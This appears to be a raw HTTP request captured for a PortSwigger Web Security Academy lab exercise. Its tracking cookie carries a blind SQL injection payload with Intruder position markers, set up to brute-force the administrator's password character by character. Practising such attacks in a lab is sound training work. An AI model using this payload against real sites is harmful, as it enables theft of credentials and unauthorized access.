 1 GET / HTTP/1.1
2 Host: aca61f8d1f3b0e398022d12e005c0072.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: TrackingId=0jsKStgth2l2yq0z' AND substring((select password FROM users where username='administrator'),§1§,1) = '§a§; session=dG7k9J1JNwyV3LXdEDDTKtY0atknd8S6
9 Upgrade-Insecure-Requests: 1
10
11